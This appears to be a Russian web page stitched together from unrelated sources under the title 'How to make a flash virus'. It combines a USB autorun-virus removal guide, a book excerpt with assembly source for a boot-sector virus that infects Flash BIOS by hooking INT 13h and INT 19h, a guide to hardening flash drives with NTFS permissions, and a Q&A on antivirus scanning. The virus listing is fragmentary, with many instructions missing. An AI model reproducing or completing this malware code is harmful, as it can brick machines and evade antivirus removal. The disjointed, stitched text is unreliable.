Как сделать флэш вирус

Наиболее популярная угроза для флеш-накопителей — это трояны, которые распространяются с помощью Autorun (автоматический запуск). Он переносится на флешку с компьютера как только вставляется носитель и скрывает ваши папки и файлы. Превращает их в ярлыки и тем самым блокирует доступ.

Справиться с ним обычному пользователю проблематично, особенно если требуется удаление без потери данных.

Обычно такие вирусы безвредны сами по себе. Они просто скрывают файлы и распространяются на другие носители.

Удалить вирус с флешки можно почти любой антивирусной программой, и заражение скорее всего происходит из-за её отсутствия. Это так же относится и к карте памяти.



Вот ряд признаков заражения устройства:

- Ярлыки вместо папок.

- Пропажа информации.

- Невозможно открыть флешку (но скорее всего другая причина).

- Неизвестные файлы с расширением exe.

- Файл autorun.

- Скрытая папка RECYCLER.

Помните, что эти проблемы могут возникать не только если вирус на флешке, но и на компьютере или другом устройстве. Так же могут происходить и другие, неприятные вещи. В этой инструкции я покажу 2 способа удаления этого вируса, но конечно же самый быстрый и просто способ — это форматировать флешку. Подойдёт только если у вас нет ценной информации на ней.

Ручной способ удаления

Вирус маскируется как системный файл (скрыты по умолчанию) и поэтому необходимо включить отображение скрытых папок, а затем перейти на флешку. Здесь нужно удалить RECYCLER, autorun и exe файл. Их имена могут отличаться.

Обычно этого достаточно, но вирус может снова появится если он находится дополнительно в другом месте. Если ситуация повторяется — перейдите к следующему способу.



Удаление антивирусом

Стоить проверить компьютер и флешку любым бесплатным или условно бесплатным антивирусом. Например, попробуйте скачать NOD32 (30 дней бесплатно). После пробного периода можно продолжить им пользоваться, но без обновлений. Я сам активно им пользуюсь.

Проведите детальное сканирование компьютера. Все вирусы будут автоматически удаляться при нахождении. После завершения можно просмотреть отчёт.

Проблемы после удаления вируса



Скорее всего вирус сделает скрытыми все данные. Вместо них останутся ярлыки при открытии которых будет появляться ошибка. Ведь они указывали на вирус, который уже удалён. Их можно смело удалять.

Нужно сделать файлы видимыми. Их использование на других устройствах будет неудобно так, как всё время придётся включать отображение скрытых папок, а иногда даже это не получится сделать.



Если атрибут недоступен (выделен серым), то скачайте исполняемый .bat файл, который автоматически всё исправит.

Переместите его на флешку и запустите (от имени администратора). Укажите букву носителя и нажмите клавишу Enter. Букву можно посмотреть перейдя в проводник Мой компьютер.



Если и это не помогло — воспользуйтесь бесплатной программой USB Hidden Recovery. Скачайте её с официального сайта и установите. Запустите и проведите сканирование флешки, а затем запустите восстановление.

Если вирус постоянно появляется — значит он находится на компьютере (или другом устройстве) и постоянно заражает флешку после своего удаления. Ищите его с помощью антивируса.

Этой информации должно быть достаточно для решения данной проблемы. Если, что-то не получается — буду рад ответить в комментариях.

Новое место для вирусов

Flash-память – энергонезависимая память, которая обеспечивает работоспособность EPROM со встроенной электрической схемой стирания и перепрограммирования. Энергонезависимая память отличается от RAM тем, что она не обнуляется при отсутствии напряжения.

Flash BIOS – Flash-память, которая используется для хранения кода BIOS. Она может быть перепрограммирована – это предусмотрено для облегчения обновления BIOS. Такие микросхемы применяются в 90 % портативных компьютеров, в большинстве компьютеров 486DX2, 486DX4, Pentium.

Как известно, BIOS получает управление при запуске компьютера. Все что нужно сделать вирмейкеру – это незаметно модифицировать BIOS, чтобы вирус стартовал перед загрузкой системы компьютера.

AMI Flash вирус

Алгоритм работы вируса:

1. Проверить компьютер на наличие Flash BIOS;

2. Проверить Flash BIOS на зараженность (осуществить выход, если она заражена);

3. Считать вектор INT 19h из таблицы (прерывание загрузки);

4. Прочесть первые 5 байт от точки входа INT 19h;

5. Проверить BIOS на наличие свободного места для размещения вируса (поиск области нулей);

7. Записать вирус в найденную область нулей;

8. Записать переход на вирус в точку входа INT 19h;

Единственное предназначение INT 19h – быть вызванным в процессе загрузки, чтобы загрузить boot-сектор в память и передать ему управление. Прерывание именно то, которое и требуется изменить.

Нужно иметь в виду, что одновременно читать из памяти Flash BIOS и записывать в нее нельзя. Поэтому во время работы вируса нельзя использовать временные переменные в этой памяти. Более целесообразным является создание вируса для обычного boot-сектора. Этот вирус следует поместить в конец памяти и оттуда устанавливать вектор INT 13h.

AMI BIOS обладает своими специфическими особенностями при размещении в микросхемах Flash-памяти, которые базируются на использовании функции E0h прерывания INT 16h. Самое интересное состоит в том, что однажды внесенный в эту память вирус может запретить повторно использовать указанную функцию. Это запретит антивирусным программам воспользоваться ею в процессе удаления вируса из BIOS компьютера. Исходя из этого, авторам антивирусных программ придется трассировать INT 16h, чтобы получить оригинальный вектор.

Исходный текст вируса, заражающего Flash BIOS.

;Вирус, заражающий Flash BIOS.

;Если на компьютере есть Flash BIOS, имеется шанс, что его могут

;серьезно испортить. Если BIOS изменится, это может привести

;к неприятностям. Нельзя будет загрузиться даже с ”чистой”

;дискеты. Зараженный чип в рабочее состояние не вернуть.

;При входе в boot?сектор DL=загрузочный диск

;Установим 0000h в регистрах DS и ES

;Установим значение стека 0000h:7C00h

;Уменьшим на 1Кбайт память (0040h:0013h)

dec word ptr [0413h]

;Получим размер памяти (при возврате в AX)

;Так как размер памяти указан в килобайтах (1024 байт), а нужно

;в параграфах (16 байт), умножим его на 64, что эквивалентно

;сдвигу на 6 разрядов влево

;Установим новый сегмент вируса (вершина памяти)

;Перенесем вирусный сектор в вершину памяти

;Сохраним вектор прерывания INT 13h. Поскольку этот вирус

;загрузился до загрузки DOS, то прерывание INT 21h еще не

;работает – работаем с вектором прерывания прямо в таблице

mov ax,word ptr [13h*4]

mov word ptr es:[offset i13],ax

mov ax,word ptr [13h*4+2]

mov word ptr es:[offset i13+2],ax

;Установим новый вектор прерывания INT 13h

mov word ptr [13h*4],offset Handler

mov word ptr [13h*4+2],es

;Переходим в точку ES:Restart (в копии вируса,

;находящейся в вершине памяти)

mov ax,offset Restart

;С этого места программа работает уже в вершине памяти

;Загружаем оригинальный boot?сектор из конца

;root directory и передаем ему управление.

;Сброс дисковой подсистемы (перед работой

;с дисковой подсистемой надо выполнить

;функцию 00h прерывания INT 13h)

;Подготовим регистры для загрузки оригинального boot?сектора

mov es,ax ;Сегмент для загрузки

mov bx,7C00h ;Смещение для загрузки

mov cx,0002h ;Дорожка 0, сектор 2

xor dh,dh ;Головка 0

mov ax,0201h ;Функция 2, количество секторов 1

;Проверим диск, с которого грузимся. 80h и выше – жесткий диск,

;иначе – дискета. Копия оригинального boot?сектора хранится

;в разных местах: на жестком диске – дорожка 0, головка 0, сектор 2;

;на дискете – дорожка 0, головка 1, сектор 14

;Грузимся с дискеты: изменим сектор и головку

mov cl,14 ;Сектор 14

mov dh,1 ;Головка 1

;Загрузим оригинальный boot?сектор по адресу 0000h:7C00h

;Сохраним в стеке номер диска, с которого грузимся

;Проверим, заражен ли Flash BIOS

cmp byte ptr cs:flash_done,1

;Заразим Flash BIOS

;Восстановим из стека DX (номер загрузочного диска)

;Запускаем оригинальный boot?сектор (JMP FAR 0000h:7C00h)

;Сюда попадаем, когда происходит чтение boot?сектора. Скрываем

;присутствие вируса методом чтения оригинального boot?сектора

;Установим значения сектора, где хранится копия оригинального

;Проверим, откуда считан boot?сектор (дискета или жесткий диск),

;так как копии хранятся в разных местах

;Прочтем копию оригинального boot?сектора. Так как

;номера секторов подменены, фактически ”копия выдается

;за оригинал” – скрываем свое присутствие (Stealth).

;Выходим из обработчика прерывания

;Проверка наличия резидентного вируса – ответим:

;запрос INT 13h (AX=ABBAh), ответ AX=BAABh

;Обработчик прерывания INT 13h

;Если при вызове в AX находится ABBAh,

;значит это проверка наличия резидентного вируса

;Перехватываем только функцию 02h (чтение сектора): проверяем

;номер функции. Если не 2, запускаем оригинальный обработчик

;Проверяем номера дорожки и сектора, интересуясь только теми

;секторами, в которых может оказаться вирус –

;дорожка 0, головка 0, сектор 1

;Проверим номер головки. Если не 0, то запустим

;Считаем сектор в буфер (для дальнейшей обработки).

;Для этого вызовем оригинальный INT 13h

;Сохраним регистры и флаги (обработчик не должен изменить их)

;Проверяем, заражен ли данный диск вирусом: читаем сигнатуру.

;Если диск заражен, скрываем присутствие вируса

cmp word ptr es:[bx+offset marker],”LV”

;Если диск не заражен, то заражаем: проверим, откуда загружен

;boot?сектор (с дискеты или с жесткого диска)

;Установим номера дорожки, головки и сектора для жесткого

;диска для сохранения оригинального boot?сектора

;Установим номера дорожки, головки и сектора для дискеты

;для сохранения оригинального boot?сектора

;Записываем оригинальный boot?сектор

;Установим сегментный регистр ES на сегмент с вирусом

;Сбросим флаг зараженности Flash BIOS

mov byte ptr cs:flash_done,0

;Запишем тело вируса в boot?сектор

;Восстановим регистры и флаги (как раз те их значения, которые

;свидетельствует о том, что boot?сектор только что считали)

;Выходим из обработчика в вызывающую программу

;Запуск оригинального обработчика

DD 0EAh ;Код команды JMP FAR

;Оригинальный вектор INT13h

;Вызов прерывания INT 13h

Int13h proc near

call dword ptr cs:[i13]

;Первые два байта слова используются как сигнатура

;Эта подпрограмма заражает Flash BIOS

Flash_BIOS Proc Near

;Проверим наличие Flash BIOS

;Сначала найдем хорошее место для хранения вируса.

;Просканируем память F000h?FFFFh, где обычно находится BIOS,

;на наличие области 1Кбайт нулей. Хватит даже 512 байт памяти,

;но выделить нужно с запасом

;Установим начальный сегмент для поиска

;Установим стартовое смещение

;Установим счетчик найденных байт

;(величина свободного места для вируса)

;Перейдем к следующему сегменту

;Проверим, есть ли еще место для вируса

;Проверим, свободно ли место (для скорости проверяем словами)

cmp word ptr [si],0

;Увеличим счетчик размера найденного свободного места

;Проверим, достаточно ли найденного места. Сравниваем с 1Кбайт,

;так как память сканируем словами, сравниваем с 512 (1Кбайт=512

;Увеличим смещение проверяемого байта

;Сравним с 16. Переходим к следующему сегменту

;в начале каждого параграфа

;В эту точку попадаем, если место найдено

;Перейдем к началу зоны

;Получим требования к сохранению состояния чипа

;Проверим, сколько памяти необходимо для сохранения состояния

;чипа. Если слишком много, не будем сохранять состояние

;Установим флаг, показывающий, что состояние не сохраняли

mov byte ptr cs:chipset,1

;Перейдем к записи

;Сюда попадаем, если Flash BIOS не обнаружен:

;записывать некуда – выходим

;Сохраним состояние чипа

;Установим флаг, показывающий, что состояние сохранили

mov byte ptr cs:chipset,0

mov di,offset buffer

;Записываемся во Flash BIOS

;Разрешаем запись во Flash BIOS

;Копируем 512 байт вируса во Flash BIOS

;Здесь нужна особая осторожность. Int19h указывает на BIOS,

;позднее оно перехватывается различными программами.

;Если трассировать его, можно наткнуться на закрытую область

;или на сегмент 70h, но этого не будет при загрузке. Понятно,

;что это единственное удачное время для выполнения вируса.

;Все, что нужно – ”внедриться” в int19h.

;Можно перехватить его в том месте, где находится

;сохраненная таблица векторов, но сделаем интереснее.

;Получим смещение оригинального обработчика int19h

mov bx,es ;BX=сегмент вируса

mov ds,ax ;DS=Таблица векторов

mov di,word ptr [19h*4] ;Смещение INT 19h

mov es,word ptr [19h*4+2] ;Сегмент INT 19h

;Запишем JMP FAR по адресу точки входа в INT 19h

mov ax,offset int19handler

;Защитим Flash BIOS от записи

;Проверим, сохранялось ли состояние чипа, если нет – выходим

cmp byte ptr cs:chipset,0

;Восстановим состояние чипа

mov di,offset buffer

;Флаг несохранения состояния чипа

;Флаг присутствия вируса во Flash BIOS

flash_done db 0

;Наш обработчик INT 19h.

Int19Handler Proc Near

;Установим сегментный регистр ES в ноль

;Проверим наличие резидентного вируса

;Если вирус присутствует, то запускаем оригинальный

;обработчик прерывания INT 19h

;Перенесем вирус из BIOS в boot?буфер

;Запустим вирус в boot?буфере

;Произведем сброс дисковой подсистемы

;Проинициализируем значения регистров для загрузки boot?сектора

;Проверим, откуда грузимся: если DL не нулевой,

;переходим к загрузке с жесткого диска

;Прочтем boot?сектор с дискеты. Если при чтении происходит

;ошибка, то читаем с жесткого диска

;Установим флаг, показывающий присутствие вируса во Flash BIOS

mov byte ptr es:[7C00h+offset flash_done],1

;Запустим boot?сектор, находящийся в boot?буфере

db 0EAh ;Код команды JMP FAR

;Установим номер диска для загрузки (диск C)

;Произведем сброс дисковой подсистемы

;Если не удалось загрузить boot?сектор,

;вызываем прерывание INT 18h

;Размер области памяти, необходимый для дополнения

;размера вируса до 510 байт

DupSize equ 510–offset End_Virus

;Заполнение незанятой вирусом части сектора

db DupSize dup (0)

;Место для сохранения состояния чипа

Данный текст является ознакомительным фрагментом.

Читать книгу целиком

Похожие главы из других книг:

BIOS BIOS (Basic Input/Output System – базовая система ввода/вывода) – микросхема на материнской плате с заложенной в нее программой, которая после команды на запуск ноутбука собирает данные о его состоянии, установленном железе и передает управление программе-загрузчику ОС на

Как работает BIOS? Большинство людей даже не подозревает о том, что происходит во время работы на компьютере. Им кажется, что компьютер всего-навсего реагирует на нажатия клавиш и щелчки мышью. Компьютер делает то, что вы ему приказываете. Он не задает вопросов.На самом деле,

Чип BIOS BIOS материнской платы хранится в чипе на плате. Обычно чип BIOS поставляется в виде прямоугольного чипа DIP или квадратного чипа PLCC. Емкость чипов BIOS измеряется в мегабитах. Сейчас большинство чипов BIOS имеет емкость 2 мегабита (256 килобайт). Повышенная емкость чипов BIOS

Что делает BIOS? Далее мы приведем список элементов, из которых состоит BIOS материнской платы:• диагностика при включении питания;• утилита конфигурации системы;• программа загрузки;• интерфейс BIOS.Когда вы включаете компьютер, BIOS инициирует тест POST (диагностику при

Как оптимизировать BIOS? Ключевой инструмент оптимизации BIOS – это встроенная утилита системной конфигурации. Как говорилось ранее, именно в ней вы можете изменить настройки функций BIOS.Изучив их, вы поймете, насколько важна BIOS для вашего компьютера. Функции BIOS управляют

Обновления BIOS Прежде всего, вы должны знать, что версия BIOS, которая поставляется вместе с вашей материнской платой, далеко не всегда является самой последней и самой надежной. Компании-производители материнских плат постоянно работают над обновлениями и регулярно

Как обновлять BIOS? Процесс обновления BIOS можно разделить на следующие этапы:1. Определение текущей версии BIOS.2. Получение обновления.3. Подготовка флэш-диска BIOS.4. Запись новой версии BIOS.Рассмотрим каждый этап по

Оптимизация BIOS Теперь мы переходим к основной теме данной книги. Это руководство посвящено оптимизации BIOS. Главы 3 и 4 включают сведения о различных функциях BIOS, которые вы можете найти в утилите BIOS Setup.Главы 3 и 4 предлагают различную детализацию информации. В главе 2 вы

Сбой в BIOS Несмотря на то, что BIOS записана в память ROM (что защищает ее от потери данных при выключении питания), она может повреждаться. Причины сбоев могут быть различными – вирусы, неполные или ошибочные записи, запись неправильной версии BIOS, ошибки в BIOS и так далее.При

Настройки BIOS Настройки BIOS можно изменять с помощью специальной утилиты управления BIOS. Чтобы запустить эту программу, сразу после включения компьютера необходимо нажать какую-нибудь клавишу, например Delete или Esc (иногда F2 или, реже, комбинацию клавиш). После этого вы

Глава 4 BIOS • Параметры AwardBIOS• Параметры AMIBIOS• Параметры PhoenixBIOS• Настройка BIOS на максимальную производительностьBIOS – это специализированная компьютерная программа, хранящаяся в микросхеме памяти (рис. 4.1), которая называется ROM (Read Only Memory – постоянное запоминающее

Чип BIOS BIOS материнской платы хранится в чипе на плате. Обычно чип BIOS поставляется в виде прямоугольного чипа DIP или квадратного чипа PLCC. Емкость чипов BIOS измеряется в мегабитах. Сейчас большинство чипов BIOS имеет емкость 2 мегабита (256 килобайт). Повышенная емкость чипов BIOS

Flash 8 и Flash 8 Professional Flash 8, как и предыдущая версия этой программы, распространяется в двух разных комплектах поставки: обычная (Flash 8) и профессиональная (Flash 8 Professional). Профессиональная версия включает больше возможностей, но и стоит дороже.Вот что включает в себя Flash 8 Professional:?

USB-флешки (flash-drive, флеш-накопитель) очень удобны, так как позволяют очень легко переносить между различными устройствами большие объемы данных. Но у удобства есть и обратная сторона - компьютерные вирусы, которые часто распространяются именно таким путем и производители практически не пробуют решить проблему. Абсолютно защитить флешку без потери удобства ее работы невозможно, а вот значительно снизить риск заражения довольно-таки легко. В статье описана простая последовательность действий, как создать защищенную флешку, которой 99% вирусов ничего не смогут сделать.

В последнее время эпидемия вирусов, которые передаются между компьютерами с помощью флешек, пошла на спад, тем не менее угроза заражения все еще существует. Особенно уязвимыми даже сейчас остаются компьютеры и ноутбуки под управлением Windows XP, а вот Windows 7, 8 и 10 заражаются намного реже. Естественно, можно рассчитывать на надежность своей антивирусной программы, но если приходится использовать свою флешку в разных компьютерах, то хотелось бы быть уверенным и в самом USB-накопителе, чтобы не быть разносчиком вирусов.



Принцип защиты флешки очень простой. Средствами файловой системы запрещена запись чего-либо непосредственно на саму флешку (в корневую директорию), а для работы с данными создана папка Data, в которую пользователь каждый раз заходит и делает то, что ему нужно - копирует и удаляет файлы, создает подпапки и т.д. Так как эта папка защищена от удаления и изменения ее атрибутов, а доступа на запись в корневую директорию флешки нет ни у кого, то 99% вирусов не смогут ничего сделать зловредного, и будут лишь тихонько шипеть в бессильной злобе. Небольшие недостатки в том, что защищенная таким образом флешка не сможет корректно работать во многих устройствах типа MP3-плееров, автомагнитол и т.п. (особенно устаревших моделей), и то, что пользователю необходимо каждый раз при работе заходить в папку Data. Но результат того стоит ;)

Эта технология защиты флешки от вирусов за последние пару лет проверена лично приблизительно на 2000 домашних компьютеров и ноутбуков, которые в большинстве своем не являются образцовыми по "стерильности" и лишь один раз какой-то вирус "догадался" зайти в папку Data и сделать свое грязное дело - скрыть подпапки и выложить вместо них свои копии. Считаю, что всего лишь 1 случай из 2000 - это очень хороший результат. Кроме того, несколько десятков человек уже несколько лет пользуются такими флешками и при покупке новых обязательно просят установить защиту от вирусов, так как им нравится их "незаражаемость".

Все действия делаются под учетной записью администратора, в процессе настройки все данные на флешке будут уничтожены, так что необходимо предварительно их скопировать в другое место.



Правая кнопка на флешке, выбрать "Форматировать. "



Установить параметры, как указано на изображении выше (кроме метки тома), нажать "Начать" - "ОК". После окончания форматирования кликнуть "ОК" и "Закрыть".

Зайти на флешку и создать папку Data, вернуться назад к списку дисков.



Кликнуть правой кнопкой на флешке, выбрать "Свойства" - закладка "Безопасность" - кнопка "Изменить".

Ставим четыре галочки, "ОК", далее на вопросы отвечаем "Да", (если появится окно "Ошибка применения безопасности", то "Отмена", "Отмена", "ОК"), окно закроется.



В окне "Свойства: ХХХХХХ (Х:)" на закладке "Безопасность" нажимаем "Дополнительно", далее "Изменить разрешения. ", двойной клик на записи с типом "Запретить", ставим восемь галочек, как на рисунке. Далее "ОК" - "ОК" (если появится окно "Ошибка применения безопасности", то "Отмена", "Отмена", "ОК") - "ОК" - "ОК".



Заходим в флешку, кликаем правой кнопкой на папке "Data", выбрать "Свойства" - закладка "Безопасность" - кнопка "Дополнительно" - кнопка "Изменить разрешения. ", убрать галочку "Добавить разрешения, наследуемые от родительских объектов", в запросе ответить "Удалить".



Далее нажимаем "Добавить" - "Дополнительно. " - "Поиск", двойной клик по "Все" в результатах поиска, "ОК".

В окне "Элемент разрешения для Data" ставим три галочки, как на рисунке, "ОК".



Далее нажимаем "Добавить" - "Дополнительно. " - "Поиск", двойной клик по "Все" в результатах поиска, "ОК", в окне "Элемент разрешения для Data" ставим десять галочек, как на рисунке, "ОК".



Далее нажимаем "Добавить" - "Дополнительно. " - "Поиск", двойной клик по "Все" в результатах поиска, "ОК", в окне "Элемент разрешения для Data" параметр "Применять" изменяем на "Только для этой папки", ставим пять галочек, как на рисунке, "ОК".

В окне "Дополнительные параметры безопасности для Data" нажимаем "ОК"(если появится окно "Ошибка применения безопасности", то "Отмена", "Отмена", "ОК"), "ОК", "ОК".

Как видите, все совсем несложно. Теперь флешка очень хорошо защищена от вирусов и можно смело ее использовать в любых компьютерах и ноутбуках, не переживая за то, что она превратится в "рассадник вирусов". Чтобы снизить риск к минимуму, постарайтесь хранить на флешке все свои программы заархивированными архиватором ZIP, Проводник без проблем позволит Вам зайти в архивы и извлечь нужные программы, а вот вируса, который мог бы повредить что-то внутри архива, еще вроде как не придумано

Я часто пользуюсь своей флешкой для переноса документов (ну, распечатать что-то по учебе, что-то кому-то передать и т.д.). Как-то была у подруги и вставила флешку в ее ноутбук - сразу появилось предупреждение антивируса, что на ней вирус! А у меня на ПК Avast ничего не находит, говорит, угроз не обнаружено.

Подскажите, как проверить флешку и удалить с нее вирусы?

Доброго времени суток!

Скорее всего, у вашей подруги установлен другой антивирусный продукт (возможно, что он "перестраховался" и вируса на флешке нет, а возможно, что ваша версия Avast просто не видит его (например, в виду отсутствия обновления)).

Как правило, дополнительными признаками заражения служат появление странных файлов на флешке (например, "autorun", "tmp" и пр.), флешка медленно открывается, зависает, возникают разного рода ошибки.

Как бы там ни было, если есть подозрения что с флешкой что-то не так, даже если у вас на ПК есть антивирус, рекомендую ее проверить альтернативными программами по борьбе с вредоносным ПО.

И так, ближе к делу.

Как можно очистить флешку от вирусов

1) Проверка флешки с помощью альтернативного антивируса

Для начала порекомендую воспользоваться каким-нибудь антивирусом, не нуждающимся в установке (их еще называют сканерами, онлайн-сканерами).

Подобные продукты достаточно загрузить к себе на ПК и запустить проверку системы (и любых накопителей). Они могут работать параллельно с вашим установленным антивирусом и никак ему не помешают.

- Dr.Web CureIt! - антивирусная утилита, не нуждающаяся в установке. Позволяет за считанные минуты запустить антивирусную проверку системы (в том числе выбрать любые диски, флешки, карты памяти для проверки). Свой пример покажу именно в ней.

- ESET’s Free Online Scanner - аналогичный продукт от другой компании, от ESET. Также оставляет весьма положительные впечатления;

